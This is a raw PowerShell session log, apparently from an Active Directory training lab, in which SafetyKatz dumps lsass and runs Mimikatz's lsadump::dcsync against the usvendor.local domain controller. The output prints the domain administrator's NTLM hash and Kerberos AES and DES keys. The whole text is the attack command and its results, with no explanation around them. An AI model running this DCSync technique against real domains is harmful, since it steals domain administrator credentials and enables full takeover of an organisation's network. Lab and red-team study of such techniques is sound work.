 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /domain:usvendor.local /user:usvendor\administrator" "exi
t"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:usvendor.local /user:usvendor\administrator
[DC] 'usvendor.local' will be the domain
[DC] 'USVendor-DC.usvendor.local' will be the DC server
[DC] 'usvendor\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/12/2019 8:59:34 PM
Object Security ID   : S-1-5-21-2028025102-2511683425-2951839092-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 67ad980708fe40f846c9397ec051020b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d67c7b91a5d229b531d5a8b3d151f0b8
* Primary:Kerberos-Newer-Keys *
Default Salt : USVENDOR-DCAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 17718f4898a31b97f7cc3437b148cbc1ac3ce7c827e8cfef7ccc1332887bb099
aes128_hmac       (4096) : 968ce2f6961da0abd4ecb73d7a4456ef
des_cbc_md5       (4096) : 2fd06d3b02457c01